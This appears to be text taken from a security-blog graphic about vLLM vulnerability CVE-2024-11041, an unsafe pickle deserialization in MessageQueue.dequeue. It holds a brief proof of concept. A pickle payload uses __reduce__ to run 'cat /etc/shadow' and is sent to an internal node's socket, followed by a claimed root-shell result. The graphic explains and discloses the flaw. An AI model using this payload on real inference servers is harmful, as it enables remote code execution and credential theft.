 AI SECURITY & INFERENCE ENGINE
vLLM INFERENCE
CVE-2024-11041 PICKLE RCE
CVE-2024-11041
MessageQueue.dequeue
UNSAFE PICKLE.LOADS
GPU CLUSTER COMPROMISE
exploit_vllm_cve_2024_11041.py (Pickle Payload)
# 1. Weaponize Python __reduce__ magic method
class Exploit: def __reduce__(self): return (os.system, ('cat /etc/shadow',))
# 2. Stream serialized bytes into vLLM MessageQueue socket
sock.connect(('ai-node.internal', 29000)); sock.sendall(pickle.dumps(Exploit()))
[+] MessageQueue.dequeue() executes pickle.loads -> Root Shell Granted
MD REDWAN AHMED | FAST CYBER DEFENSE
blogs.redwan.work •